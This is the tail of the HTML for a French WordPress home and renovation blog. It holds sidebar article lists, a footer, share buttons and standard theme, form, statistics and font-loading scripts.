			<a aria-label="Comment résoudre les problèmes de fuite de toiture ?" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/">Comment résoudre les problèmes de fuite de toiture ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">avril 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment rénover sa cuisine ?" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/">Comment rénover sa cuisine ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mai 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Quels sont les différents types de chapes en construction ?" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/">Quels sont les différents types de chapes en construction ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">février 21, 2019</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/">
							<span class="date meta-item tie-icon">mars 31, 2021</span>							<h3>Investir dans des bureaux : ce qu’il faut d’abord vérifier</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/conseils-louer-maison/">
							<span class="date meta-item tie-icon">octobre 23, 2017</span>							<h3>Conseils pour louer votre maison</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/">
							<span class="date meta-item tie-icon">avril 21, 2021</span>							<h3>Comment résoudre les problèmes de fuite de toiture ?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/">
							<span class="date meta-item tie-icon">mai 21, 2021</span>							<h3>Comment rénover sa cuisine ?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/">
							<span class="date meta-item tie-icon">février 21, 2019</span>							<h3>Quels sont les différents types de chapes en construction ?</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, Tous droits réservés &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> </div><div class="footer-menu"><ul id="menu-menu-principale-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="#">Catégories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.urpscdalsace.fr/contact/">Contact</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al%20https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.urpscdalsace.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah-child\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.urpscdalsace.fr/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.urpscdalsace.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.urpscdalsace.fr\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"246053760\",\"post\":\"1932\",\"tz\":\"1\",\"srv\":\"www.urpscdalsace.fr\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "246053760", "1932" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Montserrat:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
